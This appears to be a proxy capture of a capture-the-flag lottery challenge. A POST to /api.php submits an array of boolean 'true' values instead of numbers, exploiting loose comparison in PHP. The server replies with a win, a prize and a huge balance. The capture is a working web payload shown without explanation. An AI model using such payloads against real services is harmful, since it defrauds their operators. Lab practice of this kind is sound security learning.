 美化 Raw Hex \n
POST /api.php HTTP/1.1
Host: 61.147.171.105:62880
Content-Length: 63
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
Content-Type: application/json
Origin: http://61.147.171.105:62880
Referer: http://61.147.171.105:62880/buy.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3a6b676f74aa6dae5db03efced51f12e
Connection: close
{
"action":"buy",
"numbers":[
true,
true,
true,
true,
true,
true,
true
]
}
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Aug 2023 07:56:37 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalid
7 Pragma: no-cache
8 Content-Length: 119
9 Connection: close
10 Content-Type: application/json
11
12 {
"status":"ok",
"numbers":[
true,
true,
true,
true,
true,
true,
true
],
"win_numbers":"4562985",
"money":61201782,
"prize":5000000
}